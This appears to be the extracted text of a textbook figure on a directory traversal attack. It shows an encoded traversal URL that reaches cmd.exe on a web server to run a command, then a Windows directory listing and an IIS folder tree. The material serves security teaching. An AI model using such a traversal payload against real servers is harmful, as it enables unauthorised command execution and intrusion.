 http://server.com/scripts/..%5c../Windows/System32/cmd.exe?/c+dir+c:\
Select Administrator: Command Prompt
C:\>dir /a:h
Volume in drive C has no label.
Volume Serial Number is 64F8-1AF7
Directory of C:\
06/07/2024 03:19 AM <DIR> $Recycle.Bin
06/19/2024 05:22 AM <DIR> Config.Msi
02/01/2022 02:09 AM <JUNCTION> Documents and Settings [C:\Users]
06/23/2024 11:44 PM 12,288 DumpStack.log.tmp
06/23/2024 11:44 PM 1,342,177,280 pagefile.sys
05/31/2024 06:25 AM <DIR> ProgramData
02/01/2022 02:09 AM <DIR> Recovery
02/01/2022 05:06 AM <DIR> System Volume Information
2 File(s) 1,342,189,568 bytes
6 Dir(s) 77,860,069,376 bytes free
Pictures
Videos
Local Disk (C:)
inetpub
custerr
ftproot
history
logs
mailroot
temp
wwwroot
aspnet_client
GoodShopping
bin
css
DB
font
images
js
Figure 13.10: Directory traversal attack